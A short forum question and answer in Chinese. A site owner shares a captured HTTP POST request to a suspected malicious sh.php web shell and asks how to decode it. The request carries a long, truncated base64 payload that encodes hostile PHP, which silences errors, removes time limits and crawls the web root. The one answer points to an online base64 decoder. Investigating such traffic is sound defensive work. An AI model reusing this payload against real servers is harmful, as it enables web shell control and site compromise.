
我的流量中有这个请求,它将数据发布到恶意 php 文件。
T 212.193.229.17:60601 -> 9.9.9.9:80 [A]
POST /images//sh.php HTTP/1.0.
Host: dpfremovalwarrington.co.uk.
X-Real-IP: 10.3.29.93.
X-Forwarded-For: 10.3.29.93.
Connection: close.
User-Agent: Mozilla/5.0 Firefox/3.6.12.
Accept: */*.
Accept-Language: en-us,en;q=0.5.
Accept-Encoding: deflate.
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7.
Content-type: application/x-www-form-urlencoded.
Content-Length: 38516.
Cache-Control: no-cache.
.
c_id=QHNldF90aW1lX2xpbWl0KDApOw0KQGVycm9yX3JlcG9ydGluZygwKTsNCmlmKCFpc3NldCgkX1JFUVVFU1RbImZyIl0pKXsNCgkkX1JFUVVFU1RbImZyIl0gPSAwOw0KCUBzZXRfdGltZV9saW1pdCg0NSk7DQp9ZWxzZXsNCglAc2V0X3RpbWVfbGltaXQoMCk7DQp9DQpmdW5jdGlvbiBoeWJzaHV0KCl7DQoJQHVubGluayh3cml0YWJsZWRpcigpLiIvbG9jayIuIjY5ZDA0ODZlNmMwYjg1YzcxMjQ4MWQ0NmMyMmEyZTZkIik7DQp9DQpmdW5jdGlvbiB3cml0cmVlKCl7DQoJJHBhdGggPSAiIjsNCglpZiAoIWlzc2V0KCRfU0VSVkVSWyJET0NVTUVOVF9ST09UIl0pKQ0KCQkkX1NFUlZFUlsiRE9DVU1FTlRfUk9PVCJdID0gc3Vic3RyKCRfU0VSVkVSWyJTQ1JJUFRfRklMRU5BTUUiXSwgMCwgLXN0cmxlbigkX1NFUlZFUlsiU0NSSVBUX05BTUUiXSkpOw0KCSRzdGFja1tdID0gJF9TRVJWRVJbIkRPQ1VNRU5UX1JPT1QiXTsNCgl3aGlsZSAoJHN0YWNrKSB7DQoJCSR0aGlzZGlyID0gYXJyYXlfcG9wKCRzdGFjayk7DQoJCWlmICgkZGlyY29udCA9IHNjYW5kaXIoJHRoaXNkaXIpKSB7DQoJCQkkaT0wOw0KCQkJd2hpbGUgKGlzc2V0KCRkaXJjb250WyRpXSkpIHsNCgkJCQlpZiAoJGRpcmNvbnRbJGldICE9PSAiLiIgJiYgJGRpcmNvbnRbJGldICE9PSAiLi4iKSB7DQoJCQkJCSRjdXJyZW50X2ZpbGUgPSAieyR0aGlzZGlyfS97JGRpcmNvbnRbJGldfSI7DQoJCQkJCWlmIChpc19kaXIoJGN1cnJlbnRfZmlsZSkpew0KCQkJCQkJJHN0YWNrW10gPSAkY3VycmVudF9maWxlOw0KCQkJCQkJaWYo
有什么方法可以解码这个请求吗?想知道 Post 请求的内容吗?
答案1
没关系,我通过这个网站获得了bse64_decoder解码的函数:
http://www.tools4noobs.com/online_php_functions/base64_decode/


